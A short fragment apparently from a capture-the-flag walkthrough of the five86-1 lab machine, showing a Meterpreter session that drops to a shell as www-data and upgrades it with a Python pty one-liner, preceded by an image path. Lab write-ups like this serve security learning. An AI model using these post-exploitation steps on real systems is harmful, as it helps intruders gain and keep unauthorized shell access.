 meterpreter > shell
Process 1133 created.
Channel 1 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@five86-1:/opt/ona/www$